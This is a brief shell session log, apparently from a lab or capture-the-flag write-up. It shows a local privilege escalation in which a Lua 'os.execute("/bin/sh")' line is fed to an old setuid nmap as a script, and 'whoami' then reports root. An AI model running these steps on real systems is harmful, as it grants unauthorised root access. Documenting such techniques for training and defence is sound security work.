 sh-3.2$ pwd
/usr/bin
diccionario
sh-3.2$ TF=$(mktemp)
sh-3.2$ echo 'os.execute("/bin/sh")' > $TF
sh-3.2$ ./nmap --script=$TF 127.0.0.1
Starting Nmap 4.53 ( http://insecure.org ) at 2024-07-23 10:25 EDT
SCRIPT ENGINE: Warning: Loading '/tmp/tmp.cPWLg29296' - the recommended file extension is '.n
se'.
whoami
root
Home
VPNs
VBox_GAs_...
hola.txt